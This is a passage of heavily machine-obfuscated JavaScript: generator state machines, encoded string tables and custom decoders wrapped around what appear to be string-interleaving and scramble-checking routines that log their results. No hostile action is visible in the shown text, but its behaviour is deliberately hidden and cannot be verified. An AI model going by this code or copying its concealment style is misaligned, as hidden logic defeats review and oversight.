linn21=!0x0,r9ClJDE[0x1ce];for(w6ZkMW[-r9ClJDE[0x40]]=r9ClJDE[0x2];w6ZkMW[-r9ClJDE[uQxeid+-0x37]]<w6ZkMW[r9ClJDE[C8ZPwx+0xb]].length;w6ZkMW[-r9ClJDE[0x40]]++){if(w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[r9ClJDE[0x4]][w6ZkMW[-r9ClJDE[0x40]]]]===r9ClJDE[ZE7QTYM+0xf9])w6ZkMW[-r9ClJDE[uQxeid+0xd]][w6ZkMW[r9ClJDE[uQxeid+-0x73]][w6ZkMW[-r9ClJDE[0x40]]]]=r9ClJDE[0x2];if(w6ZkMW[-r9ClJDE[uQxeid+0xd]][w6ZkMW[r9ClJDE[C8ZPwx+0x8]][w6ZkMW[-r9ClJDE[uQxeid+-0x37]]]]===r9ClJDE[uQxeid+-0x57])w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[r9ClJDE[ZE7QTYM+0xda]][w6ZkMW[-r9ClJDE[0x40]]]]=r9ClJDE[0x2];Y3JLwpS(w6ZkMW[-r9ClJDE[uQxeid+0xd]][w6ZkMW[r9ClJDE[uQxeid+-0x73]][w6ZkMW[-r9ClJDE[uQxeid+-0x37]]]]++,w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[r9ClJDE[C8ZPwx+0x8]][w6ZkMW[-r9ClJDE[0x40]]]]--)}Y3JLwpS(o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,C8ZPwx+=0x29,uQxeid+=-0x76,jhf73n+=-0xcb);break;case C8ZPwx-0xf2:default:case 0x3:for(w6ZkMW[-r9ClJDE[0x4c]]in w6ZkMW[-r9ClJDE[uQxeid+0x83]])if(w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[-r9ClJDE[0x4c]]]!==r9ClJDE[0x2]){w6ZkMW[r9ClJDE[C8ZPwx+-0x20]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[0x1]]]=r9ClJDE[0x1cb];return linn21=!0x0,r9ClJDE[uQxeid+0x1ca]}for(w6ZkMW[r9ClJDE[uQxeid+0x9]]=r9ClJDE[0x4];w6ZkMW[r9ClJDE[0xa]]<w6ZkMW[r9ClJDE[0x4]].length;w6ZkMW[r9ClJDE[0xa]]++)if(TFyHXw[-r9ClJDE[0x43]](w6ZkMW[r9ClJDE[ZE7QTYM+0xdb]],w6ZkMW[r9ClJDE[uQxeid+0x3]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[0x1]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0xa]]))&&TFyHXw[-r9ClJDE[C8ZPwx+0x21]](w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]].substr(w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[C8ZPwx+-0x21]].substr(w6ZkMW[r9ClJDE[0xa]]))||TFyHXw[-r9ClJDE[0x43]](w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[0x1]].substr(w6ZkMW[r9ClJDE[0x1]].length-w6ZkMW[r9ClJDE[0xa]]))&&TFyHXw[-r9ClJDE[uQxeid+0x42]](w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]].substr(w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[0x1]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0x1]].length-w6ZkMW[r9ClJDE[0xa]]))){w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[C8ZPwx+-0x21]]]=r9ClJDE[0x1ce];return linn21=!0x0,r9ClJDE[0x1ce]}Y3JLwpS(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[0x1]]]=r9ClJDE[0x1cb],o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,uQxeid+=-0xec,ZE7QTYM+=0x115,jhf73n+=0xdf);break}}Y3JLwpS(linn21=void 0x0,C8ZPwx=uQxeid(-0x2,-0x64,0xe0,-0xd5).next().value);if(linn21){return C8ZPwx}},r9ClJDE[C8ZPwx+0xf1]));return jhf73n=!0x0,vFDOxr(o5ry8I6(r9ClJDE[0x2f0])).log(TFyHXw[-r9ClJDE[0x2ef]]);case w6ZkMW-0x6d:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.bUbiXJ,w6ZkMW+=-0x88,linn21+=0x38,C8ZPwx+=0xe2,uQxeid+=-0xd5);break;case w6ZkMW-0x37:Y3JLwpS([ZE7QTYM.bUbiXJ.mArvkzs,ZE7QTYM.bUbiXJ.QyUezjH,ZE7QTYM.bUbiXJ.gvnNYwe]=[-0x28,-0x2a,0x1f],ZE7QTYM.IoXBjO=ZE7QTYM.bUbiXJ,w6ZkMW+=-0xc7,linn21+=0x87,C8ZPwx+=0xe2,uQxeid+=-0x15a);break;default:case-0x24:case-0x38:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.bUbiXJ,w6ZkMW+=-0x100,C8ZPwx+=0xe2);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=linn21(-0x1,0x37,-0xe6,0xf5).next().value);if(jhf73n){return w6ZkMW}}return JtxWnO},get[o5ry8I6(r9ClJDE[0x2f1])](){return FXD_mr},get[o5ry8I6(r9ClJDE[0x2f2])](){return BqGFggs},get[o5ry8I6(r9ClJDE[0x2f3])](){return VT980KG},get[o5ry8I6(r9ClJDE[0x2f4])](){return CxXUK9},get[o5ry8I6(0x2da)+r9ClJDE[0x122]](){return PrcT1O},get[o5ry8I6(0x2db)+r9ClJDE[0x126]](){return gqm94kr},get[o5ry8I6(0x2dc)](){B5IXmtc(TFyHXw);function TFyHXw(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={kemQzgS:{}}){while(w6ZkMW+o5ry8I6!==-0xf1)with(linn21.gK2rS6z||linn21)switch(w6ZkMW+o5ry8I6){default:case o5ry8I6!=-0x93&&o5ry8I6-0x2e:case 0x1d:for(TFyHXw[r9ClJDE[w6ZkMW+0x5e]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[w6ZkMW+0x5e]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[w6ZkMW+0xe0]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0x2f]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[-r9ClJDE[0x28]]<r9ClJDE[w6ZkMW+0x30]){TFyHXw[-r9ClJDE[0x28]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0x56]]+=TFyHXw[r9ClJDE[w6ZkMW+0x5f]]*r9ClJDE[w6ZkMW+0x49],TFyHXw[r9ClJDE[w6ZkMW+0x63]]|=TFyHXw[-r9ClJDE[w6ZkMW+0x56]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[w6ZkMW+0x60]]+=(TFyHXw[-r9ClJDE[0x28]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0x48]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x40]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[-r9ClJDE[w6ZkMW+0x56]]=-r9ClJDE[0x4]}}if(TFyHXw[-r9ClJDE[0x28]]>-r9ClJDE[0x4]){Y3JLwpS(linn21.gK2rS6z=linn21.kemQzgS,o5ry8I6+=-0x38);break}else{Y3JLwpS(linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x1bb,o5ry8I6+=-0x38);break}case linn21.kemQzgS.KQ5TIIs+-0x3d:case 0xaf:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xec]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[w6ZkMW+0x10a]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[w6ZkMW+0xcc],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[-r9ClJDE[0x28]]=-r9ClJDE[w6ZkMW+0xce],linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x9c,o5ry8I6+=-0x10f);break;case 0xbb:case 0xdc:case linn21.kemQzgS.UDpvUa+0x5e:[linn21.kemQzgS.hA_cKB,linn21.kemQzgS.UDpvUa,linn21.kemQzgS.KQ5TIIs]=[0xa7,-0xf0,0xcc];case-0x6e:Y3JLwpS([linn21.kemQzgS.hA_cKB,linn21.kemQzgS.UDpvUa,linn21.kemQzgS.KQ5TIIs]=[-0xbd,-0xf8,0x27],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+-0x26],TFyHXw[-r9ClJDE[0xb2]]=\"\\u0031\\u0023\\u0034\\u005b\\u0040\\u003f\\u003d\\u0059\\u0065\\u0026\\u0022\\u002e\\u0057\\u0038\\u0042\\u0070\\u006a\\u0058\\u0044\\u003a\\u0035\\u0071\\u005f\\u007b\\u0055\\u007c\\u004e\\u006d\\u003b\\u007e\\u006c\\u0045\\u006b\\u003e\\u0060\\u006f\\u0032\\u005a\\u0024\\u007d\\u0056\\u0079\\u002c\\u0052\\u0025\\u004f\\u002a\\u0050\\u005d\\u004c\\u0067\\u0041\\u0047\\u006e\\u0043\\u0030\\u0051\\u0037\\u0066\\u0054\\u0048\\u0036\\u0021\\u007a\\u0064\\u004d\\u0029\\u0053\\u0078\\u004a\\u0077\\u0076\\u003c\\u0072\\u0062\\u0039\\u002f\\u0073\\u0075\\u0074\\u005e\\u004b\\u0049\\u0061\\u0028\\u0068\\u0046\\u0069\\u002b\\u0033\\u0063\",TFyHXw[r9ClJDE[w6ZkMW+-0x29]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=-0xf4,o5ry8I6+=0x14c);break;case-0xc1:Y3JLwpS(TFyHXw[r9ClJDE[0x40]].push((TFyHXw[r9ClJDE[w6ZkMW+0x63]]|TFyHXw[-r9ClJDE[0x28]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[w6ZkMW+0x43]),linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x1bb);break;case linn21.kemQzgS.hA_cKB+0x1b7:case 0x33:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x40]]);case-0x1b:case w6ZkMW- -0xf4:Y3JLwpS(linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x263,o5ry8I6+=-0x187);break;case-0x50:case w6ZkMW- -0x8:case 0xc5:Y3JLwpS(TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[w6ZkMW+0xd3]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[-r9ClJDE[0x28]]=-r9ClJDE[0x4],linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x65,o5ry8I6+=-0x63);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x2a,-0x98).next().value);if(jhf73n){return w6ZkMW}}function jhf73n(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=TFyHXw(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}if(jhf73n(0x2dd)+\"\\u0076\" in ifcxFD){w6ZkMW()}function w6ZkMW(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,C8ZPwx={yxuoUE:{}}){while(w6ZkMW+o5ry8I6+linn21!==-0x5c)with(C8ZPwx.YuBQg6||C8ZPwx)switch(w6ZkMW+o5ry8I6+linn21){case linn21- -0x7e:Y3JLwpS(C8ZPwx.yxuoUE.KAuEkPf=-0x5e,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x76]]=\"\\x61\\x23\\x78\\x3e\\x2a\\x26\\x22\\x77\\x2c\\x5d\\x30\\x31\\x3c\\x3f\\x38\\x7a\\x34\\x2e\\x32\\x48\\x6b\\x43\\x28\\x45\\x7c\\x4a\\x2f\\x21\\x3d\\x41\\x5b\\x76\\x6a\\x71\\x4c\\x42\\x79\\x24\\x49\\x3a\\x72\\x3b\\x57\\x75\\x7b\\x47\\x50\\x4d\\x44\\x60\\x51\\x54\\x68\\x55\\x66\\x69\\x33\\x52\\x64\\x37\\x6c\\x59\\x63\\x46\\x6f\\x5f\\x7d\\x5a\\x67\\x4b\\x53\\x58\\x35\\x62\\x39\\x4e\\x4f\\x56\\x40\\x2b\\x6d\\x36\\x70\\x5e\\x25\\x74\\x29\\x73\\x6e\\x65\\x7e\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[o5ry8I6+-0x106]]||\"\"),C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0xa1,o5ry8I6+=-0x4d,linn21+=-0x58);break;case w6ZkMW- -0xbb:Y3JLwpS(TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[w6ZkMW+0x5]].length,TFyHXw[r9ClJDE[0xe]]=[],C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,o5ry8I6+=0x2e,linn21+=-0x67);break;case C8ZPwx.yxuoUE.KAuEkPf+0xf7:Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0x39]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x2c]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[w6ZkMW+0x19]]=r9ClJDE[w6ZkMW+-0x15];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[-r9ClJDE[w6ZkMW+-0x14]]=TFyHXw[r9ClJDE[0x76]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0x5]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[-r9ClJDE[o5ry8I6+-0xe6]]===-r9ClJDE[w6ZkMW+-0x13])continue;if(TFyHXw[r9ClJDE[w6ZkMW+0x15]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x2c]]=TFyHXw[-r9ClJDE[0x3]]}else{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0x15]]+=TFyHXw[-r9ClJDE[w6ZkMW+-0x14]]*r9ClJDE[w6ZkMW+0x4],TFyHXw[-r9ClJDE[0x50]]|=TFyHXw[r9ClJDE[0x2c]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x2c]]&r9ClJDE[w6ZkMW+0x1c])>r9ClJDE[w6ZkMW+0x3]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0x9]].push(TFyHXw[-r9ClJDE[o5ry8I6+-0x99]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[0x50]]>>=r9ClJDE[w6ZkMW+-0xb],TFyHXw[r9ClJDE[o5ry8I6+-0xb7]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[o5ry8I6+-0xb7]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x2c]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[o5ry8I6+-0xbd]]>-r9ClJDE[0x4]){Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,linn21+=-0x8c);break}else{Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,o5ry8I6+=-0x101,linn21+=0x47);break}case C8ZPwx.yxuoUE.KAuEkPf+-0x57:case 0xf6:case-0xa2:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.cHlFbXY,w6ZkMW+=0x4,o5ry8I6+=0x97,linn21+=-0x42);break;case C8ZPwx.yxuoUE.KAuEkPf+0x6b:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0xdb]].push((TFyHXw[-r9ClJDE[0x50]]|TFyHXw[r9ClJDE[0x2c]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,o5ry8I6+=-0x101,linn21+=0xd3);break;case linn21-0x1ef:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x69,o5ry8I6+=0x286,linn21+=-0x257);break;case w6ZkMW- -0x2dd:Y3JLwpS(C8ZPwx.yxuoUE.KAuEkPf=-0x4d,TFyHXw[r9ClJDE[w6ZkMW+0x3c3]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x3cf,o5ry8I6+=-0x4,linn21+=-0x257);break;case w6ZkMW-0x38:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case-0x72:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x10b,o5ry8I6+=0x70,linn21+=-0x37);break;default:case-0xcc:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=-0xce,o5ry8I6+=0x177,linn21+=-0x12a);break;case o5ry8I6- -0x1b1:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x56,o5ry8I6+=0x1a6,linn21+=-0x257);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x8a,0x108,0x58).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={aGhmaDt:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x9b)with(s4K1Gf.NhSNQd||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case 0x65:case-0xd0:Y3JLwpS(s4K1Gf.aGhmaDt.c1XYyVS=0x80,TFyHXw[r9ClJDE[o5ry8I6+0x1d7]]=r9ClJDE[o5ry8I6+0x1db]);if(typeof uQxeid[TFyHXw[r9ClJDE[gBTVHFB+-0x10]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=0xfa,linn21+=0xb4,gBTVHFB+=-0x1c9,OcRAyl+=0x14);break}else{Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=0xfa,linn21+=0xb4,gBTVHFB+=-0x1c9,OcRAyl+=0x32);break}case o5ry8I6- -0x153:TFyHXw[r9ClJDE[gBTVHFB+-0xc1]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x71]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=-0x6e,linn21+=0x85,gBTVHFB+=-0x278,OcRAyl+=0xa6);break}else{Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=-0x6e,linn21+=0x85,gBTVHFB+=-0x278,OcRAyl+=0xc4);break}case-0xd7:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[gBTVHFB+0x1b9]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[gBTVHFB+0x1b9]]]);case OcRAyl- -0x8b:case s4K1Gf.aGhmaDt.c1XYyVS+-0x139:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[linn21+-0xe7]]];case gBTVHFB-0x73:default:case-0xd:case s4K1Gf.aGhmaDt.c1XYyVS+-0xd2:Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.mq1QlI,o5ry8I6+=-0x168,linn21+=-0xb,gBTVHFB+=-0xaf,OcRAyl+=0x1a4);break;case o5ry8I6- -0x1cc:Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf._cOhw3,o5ry8I6+=-0x5c,linn21+=0x105,gBTVHFB+=-0x59,OcRAyl+=-0x171);break;case 0x1c:case 0xd6:case s4K1Gf.aGhmaDt.c1XYyVS+-0x2a:Y3JLwpS(s4K1Gf.aGhmaDt.c1XYyVS=0x4d,s4K1Gf.NhSNQd=s4K1Gf.TcpuVce,o5ry8I6+=-0x130,linn21+=-0x2f,gBTVHFB+=-0x59,OcRAyl+=0x92);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x1d7,0x35,0x12,0xc0).next().value);if(w6ZkMW){return o5ry8I6}}Y3JLwpS(TFyHXw[r9ClJDE[0x5]]=B5IXmtc(function(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,C8ZPwx={fnHDBK:{}}){while(o5ry8I6+linn21!==-0xb3)with(C8ZPwx.jlhZr8||C8ZPwx)switch(o5ry8I6+linn21){case 0x55:case C8ZPwx.fnHDBK.X4oJK4+0x26:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.vJkIZ3X,o5ry8I6+=-0x1a8,linn21+=0xd3);break;case o5ry8I6-0x0:Y3JLwpS([C8ZPwx.fnHDBK.EDq2kO,C8ZPwx.fnHDBK.X4oJK4]=[0xdf,0xc5],C8ZPwx.jlhZr8=C8ZPwx.qmZbeqz,o5ry8I6+=-0x76,linn21+=0x99);break;case 0xb9:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.jiSrJSk,o5ry8I6+=-0x88,linn21+=-0x16);break;case o5ry8I6- -0x91:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.sZQPTtQ,o5ry8I6+=-0x76,linn21+=0x8);break;case C8ZPwx.fnHDBK.EDq2kO+0xa0:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.gFrhuIR,linn21+=-0xc5);break;default:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.X7JDWwZ,o5ry8I6+=-0x1a8,linn21+=0x26);break;case-0x6:case 0x1b:Y3JLwpS([C8ZPwx.fnHDBK.EDq2kO,C8ZPwx.fnHDBK.X4oJK4]=[-0x8e,-0x4],jhf73n[r9ClJDE[o5ry8I6+0x7e]]=r9ClJDE[o5ry8I6+0x89],jhf73n[-r9ClJDE[0x2be]]={});if(jhf73n[r9ClJDE[0x1]].length!==jhf73n[r9ClJDE[0x2]].length+jhf73n[r9ClJDE[o5ry8I6+0x82]].length)return w6ZkMW=!0x0,r9ClJDE[0x1cb];return w6ZkMW=!0x0,TFyHXw[r9ClJDE[0x1c]](jhf73n[r9ClJDE[o5ry8I6+0x80]],jhf73n[r9ClJDE[0x4]],jhf73n[r9ClJDE[0x1]],r9ClJDE[o5ry8I6+0x80],r9ClJDE[0x2],r9ClJDE[o5ry8I6+0x80],jhf73n[-r9ClJDE[o5ry8I6+0x33c]])}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x7e,0x99).next().value);if(w6ZkMW){return o5ry8I6}},r9ClJDE[0xb]),TFyHXw[r9ClJDE[0x1c]]=function(jhf73n,w6ZkMW,o5ry8I6,linn21,C8ZPwx,uQxeid,ZE7QTYM){var gBTVHFB=r9ClJDE[0x1cb];if(uQxeid>=o5ry8I6.length)return r9ClJDE[0x1ce];if(ZE7QTYM[\"\"+linn21+C8ZPwx+uQxeid]!==r9ClJDE[0x20])return ZE7QTYM[\"\"+linn21+C8ZPwx+uQxeid];if(o5ry8I6[uQxeid]===jhf73n[linn21]&&o5ry8I6[uQxeid]===w6ZkMW[C8ZPwx]){gBTVHFB=TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21+r9ClJDE[0x4],C8ZPwx,uQxeid+r9ClJDE[0x4],ZE7QTYM)||TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21,C8ZPwx+r9ClJDE[0x4],uQxeid+r9ClJDE[0x4],ZE7QTYM)}else if(o5ry8I6[uQxeid]===jhf73n[linn21]){gBTVHFB=TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21+r9ClJDE[0x4],C8ZPwx,uQxeid+r9ClJDE[0x4],ZE7QTYM)}else if(o5ry8I6[uQxeid]===w6ZkMW[C8ZPwx]){gBTVHFB=TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21,C8ZPwx+r9ClJDE[0x4],uQxeid+r9ClJDE[0x4],ZE7QTYM)}ZE7QTYM[\"\"+linn21+C8ZPwx+uQxeid]=gBTVHFB;return gBTVHFB},vFDOxr(w6ZkMW(0x2de)).log(TFyHXw[r9ClJDE[0x5]]))}return y5UgEuk},get[o5ry8I6(0x2df)](){return w5z3xlp},get[o5ry8I6(0x2e0)+r9ClJDE[0x35]](){return XEAo62q},get[o5ry8I6(0x2e1)](){return JscT9uV},set[o5ry8I6(0x2e2)+r9ClJDE[0x2f5]](TFyHXw){JscT9uV=TFyHXw},get[o5ry8I6(r9ClJDE[0x301])+r9ClJDE[0x32]](){var TFyHXw,jhf73n;function*w6ZkMW(jhf73n,w6ZkMW,linn21,gBTVHFB={DUvJuno:{}}){while(jhf73n+w6ZkMW+linn21!==-0x41)with(gBTVHFB.RlcPGw||gBTVHFB)switch(jhf73n+w6ZkMW+linn21){case-0x54:case 0xb8:Y3JLwpS([gBTVHFB.DUvJuno.xO0MzU,gBTVHFB.DUvJuno.OqX7jJu,gBTVHFB.DUvJuno.mi9Hrt]=[-0xb2,-0x8a,-0xcc],DUvJuno._9djFxt=function jhf73n(){B5IXmtc(function(...jhf73n){Y3JLwpS(B5IXmtc(t8nSvnU),jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],B5IXmtc(OcRAyl),B5IXmtc(TFyHXw,r9ClJDE[0x1]),B5IXmtc(gBTVHFB),B5IXmtc(linn21),B5IXmtc(w6ZkMW),jhf73n[r9ClJDE[0x5]]=vFDOxr(o5ry8I6(0x2e5)+r9ClJDE[0x2f6]).fromCharCode);function w6ZkMW(...jhf73n){var w6ZkMW,linn21;function*gBTVHFB(linn21,gBTVHFB,TFyHXw,OcRAyl,s4K1Gf={bXbzeJq:{}}){while(linn21+gBTVHFB+TFyHXw+OcRAyl!==-0xed)with(s4K1Gf.yT3Eqcb||s4K1Gf)switch(linn21+gBTVHFB+TFyHXw+OcRAyl){case s4K1Gf.bXbzeJq.XMAp6NE+-0x34:Y3JLwpS(s4K1Gf.yT3Eqcb=s4K1Gf.vD0RL_,linn21+=-0x41,gBTVHFB+=-0xe,TFyHXw+=0x16b,OcRAyl+=-0x93);break;case TFyHXw-0x8f:case-0x1d:Y3JLwpS([s4K1Gf.bXbzeJq.XMAp6NE,s4K1Gf.bXbzeJq.wUAyjx,s4K1Gf.bXbzeJq.TOFVTN1]=[-0x64,-0x4a,0xe3],s4K1Gf.yT3Eqcb=s4K1Gf.bXbzeJq,linn21+=-0x15,gBTVHFB+=0x148,TFyHXw+=-0x9e,OcRAyl+=-0x3d);break;case TFyHXw-0x17:default:Y3JLwpS([s4K1Gf.bXbzeJq.XMAp6NE,s4K1Gf.bXbzeJq.wUAyjx,s4K1Gf.bXbzeJq.TOFVTN1]=[0x29,0xb6,-0xc4],jhf73n[r9ClJDE[gBTVHFB+-0x1f]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x4]]=[],s4K1Gf.yT3Eqcb=s4K1Gf.bXbzeJq,linn21+=0x119,gBTVHFB+=0x44,TFyHXw+=-0x153,OcRAyl+=-0xdf);break;case 0x65:case 0x58:Y3JLwpS([s4K1Gf.bXbzeJq.XMAp6NE,s4K1Gf.bXbzeJq.wUAyjx,s4K1Gf.bXbzeJq.TOFVTN1]=[0x98,0x24,0xc5],s4K1Gf.yT3Eqcb=s4K1Gf.UuCbdS,linn21+=-0x12e,gBTVHFB+=0x68,TFyHXw+=0xb5,OcRAyl+=0x37);break;case 0x69:case-0xae:case OcRAyl- -0x6:Y3JLwpS(jhf73n[r9ClJDE[0x2f7]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[TFyHXw+0xdd]]=jhf73n[r9ClJDE[linn21+-0x5f]].length,s4K1Gf.yT3Eqcb=s4K1Gf.bXbzeJq,linn21+=0xc5,gBTVHFB+=0x3d);break;case gBTVHFB- 